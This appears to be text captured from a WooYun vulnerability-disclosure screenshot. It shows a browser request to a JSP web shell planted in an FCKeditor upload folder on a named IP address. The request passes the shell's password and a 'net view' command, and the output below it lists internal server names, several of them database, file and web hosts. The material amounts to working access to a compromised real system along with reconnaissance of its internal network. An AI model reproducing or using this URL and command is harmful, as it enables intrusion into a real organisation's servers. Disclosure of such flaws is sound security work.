 http://114.255.200.154/FCKeditorFiles/File/cmd.jsp?pwd=023&cmd=net vie
114.255.200.154
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
服务器名称 注解
-------------------------------------------------------------------------------
\\BODEV01
\\CHEMCHINA4
\\DB01
\\DB02
\\DB03
\\FILER01
\\PSWEB01 PSWeb01
\\WIN-3VQMM43AN3B
\\WINDOWS-YHZWS2E
命令成功完成。
www.wooyun.org